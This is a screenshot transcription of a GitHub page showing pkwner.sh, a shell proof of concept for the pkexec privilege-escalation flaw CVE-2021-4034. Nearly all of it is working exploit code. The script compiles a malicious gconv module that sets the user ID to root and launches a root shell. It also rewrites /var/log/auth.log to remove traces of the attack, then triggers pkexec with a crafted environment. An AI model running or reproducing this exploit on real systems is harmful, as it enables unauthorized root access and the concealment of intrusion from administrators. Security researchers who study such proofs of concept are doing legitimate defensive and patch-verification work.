 pkwner/pkwner.sh at main · k
Rachel Tobac — Wikipédia
https://github.com/kimusan/pkwner/blob/main/pkwner.sh
Rechercher
18
5
Files
main
Go to file
README.md
pkwner.py
pkwner.sh
screenshot-py.gif
screenshot-sh.gif
screenshot.png
Documentation • Share feedback
pkwner / pkwner.sh
Top
Code
Blame
Executable File · 50 lines (49 loc) · 2.1 KB
Raw
8 echo "CVE-2021-4034 PoC by Kim Schulz"
9 # shell poc by Kim Schulz
10 echo "[+] Setting up environment..."
11 mkdir -p 'GCONV_PATH=.'
12 touch 'GCONV_PATH=./pkwner'
13 chmod a+x 'GCONV_PATH=./pkwner'
14 mkdir -p pkwner
15 echo "module UTF-8// PKWNER// pkwner 2" > pkwner/gconv-modules
16 cat > pkwner/pkwner.c <<- EOM
17 #include <stdio.h>
18 #include <stdlib.h>
19 #include <unistd.h>
20 void gconv() {}
21 void gconv_init() {
22   printf("hello");
23   setuid(0); setgid(0);
24         seteuid(0); setegid(0);
25   system("PATH=/bin:/usr/bin:/usr/sbin:/usr/local/bin/:/usr/local/sbin;"
26          "rm -rf 'GCONV_PATH=.' 'pkwner';"
27          "cat /var/log/auth.log|grep -v pkwner >/tmp/al;cat /tmp/al >/var/log/auth.log;"
28          "/bin/bash");
29         exit(0);
30 }
31 EOM
32
33 cat > pkwner/exec.c <<- EOM
34 #include <stdlib.h>
35 #include <unistd.h>
36 int main(){
37   char *env[] = {"pkwner", "PATH=GCONV_PATH=.", "CHARSET=PKWNER",
38                  "SHELL=pkwner", NULL};
39   execve("/usr/bin/pkexec", (char *[]){NULL}, env);
40 }
41 EOM
42 echo "[+] Build offensive gconv shared module..."
43 gcc -fPIC -shared -o pkwner/pkwner.so pkwner/pkwner.c
44 echo "[+] Build mini executor..."
45 gcc -o pkwner/executor pkwner/exec.c
46 # export PATH="GCONV_PATH=."
47 # export CHARSET="PKWNER"
48 #export SHELL=pkwner
49 PATH='GCONV_PATH=.' ./pkwner/executor
50 echo "[+] Nice Job"